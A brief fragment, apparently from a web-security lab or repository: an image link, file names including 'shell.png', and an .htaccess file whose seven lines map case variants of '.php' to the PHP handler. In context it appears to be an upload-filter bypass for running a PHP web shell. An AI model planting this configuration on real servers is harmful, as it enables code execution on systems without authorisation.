 shell.png php index.php .htaccess
1 AddType application/x-httpd-php .php
2 AddType application/x-httpd-php .Php
3 AddType application/x-httpd-php .PHp
4 AddType application/x-httpd-php .PHP
5 AddType application/x-httpd-php .pHp
6 AddType application/x-httpd-php .pHP
7 AddType application/x-httpd-php .phP